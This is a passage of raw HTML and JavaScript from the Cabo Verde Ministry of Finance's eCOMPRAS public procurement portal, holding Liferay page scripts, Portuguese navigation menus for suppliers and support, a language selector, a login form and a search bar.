type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767191183992"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1767143016215" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767191183999"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_nwbk" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="uqmw" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"uqmw","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#uqmw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uqmw",new Component.default(context,"#uqmw"),destroyConfig);else Liferay.component("uqmw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uqmw",new Component.default(context,"#uqmw"),destroyConfig);else Liferay.component("uqmw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
